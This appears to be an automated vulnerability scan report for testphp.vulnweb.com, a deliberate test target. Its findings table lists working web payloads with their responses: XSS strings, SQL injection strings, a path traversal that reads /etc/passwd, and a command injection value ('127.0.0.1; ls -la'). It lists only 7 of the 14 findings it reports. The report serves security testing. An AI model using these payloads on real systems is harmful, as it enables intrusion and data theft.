 AI-DRIVEN ADAPTIVE WEB VULNERABILITY SCANNER
Scan Report
Report ID : VS-2024-05-18-001
Generated On : 18 May 2024 10:45:32 AM
Scan Duration : 00:12:47
Scanner Version : 1.0.0
SCAN SUMMARY
Total URLs Crawled
125
Forms Detected
38
Vulnerabilities Found
14
High Severity
5
VULNERABILITY SEVERITY DISTRIBUTION
High 5 (35.71%)
Medium 6 (42.86%)
Low 3 (21.43%)
Informational 0 (0.00%)
VULNERABILITY TYPE DISTRIBUTION
XSS 7 (50.00%)
SQL Injection 5 (35.71%)
Information
Disclosure 1 (7.14%)
Other 1 (7.14%)
0 2 4 6 8 10
Count
DETAILED VULNERABILITY FINDINGS
ID Vulnerability Type Severity Affected URL Parameter Payload Used Evidence / Response Snippet Detected On
1 Reflected XSS High http://testphp.vulnweb.com/search.php searchFor <script>alert(1)</script> You searched for: <script>alert(1)</script> 18 May 2024
testphp.vulnweb.com says: 1 10:15:32
2 Stored XSS Medium http://testphp.vulnweb.com/guestbook.php message <img src=x onerror=alert(1)> <img src=x onerror=alert(1)> 18 May 2024
stored successfully in database 10:18:47
3 SQL Injection High http://testphp.vulnweb.com/listproducts.php cat ' OR '1'='1-- You have an error in your SQL syntax; 18 May 2024
check the manual that corresponds... 10:20:41
4 SQL Injection
(Union Based) Medium http://testphp.vulnweb.com/listproducts.php cat ' UNION SELECT 1,2,3-- 1 | 2 | 3 18 May 2024
returned in response 10:22:13
5 Information Disclosure Low http://testphp.vulnweb.com/showimage.php file ../../../etc/passwd root:x:0:0:root:/root:/bin/bash 18 May 2024
daemon:x:1:1:daemon:/usr/sbin:/... 10:24:56
6 Cross-Site Scripting
(DOM Based) Medium http://testphp.vulnweb.com/artists.php artist javascript:alert(1) javascript:alert(1) 18 May 2024
executed in DOM 10:26:34
7 Command Injection High http://testphp.vulnweb.com/ping.php ip 127.0.0.1; ls -la total 24 18 May 2024
drwxr-xr-x -- ... 10:28:19
Total Vulnerabilities: 14
REPORT EXPORT
CSV
Export as CSV
scan_report_2024-05-
8.csv
PDF
Export as PDF
scan_report_2024-05-
18.pdf
JSON
Export as JSON
scan_report_2024-05-
18.json
REPORT NOTES
• This report contains vulnerabilities discovered using AI-driven adaptive scanning with reinforcement learning.
• The scanner used adaptive payloads and dynamic mutation techniques to identify potential security issues.
• Please validate the reported vulnerabilities manually before remediation.
• Re-scan periodically to ensure the application remains secure.
This is an automatically generated report. For any queries, please contact the security administrator.